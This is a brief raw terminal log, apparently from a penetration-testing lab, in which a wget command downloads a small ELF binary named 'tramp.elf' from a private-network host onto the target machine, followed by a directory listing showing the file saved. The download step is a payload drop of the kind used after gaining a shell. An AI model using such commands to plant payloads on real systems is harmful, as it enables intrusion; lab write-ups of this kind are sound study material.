 wget http://192.168.56.150/tramp.elf
--15:54:44--  http://192.168.56.150/tramp.elf
           => `tramp.elf'
Connecting to 192.168.56.150:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
    0K                                                       100%  126.79 MB/s
15:54:44 (126.79 MB/s) - `tramp.elf' saved [207/207]
ls
bin
Home
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
tramp.elf
usr
var
vmlinuz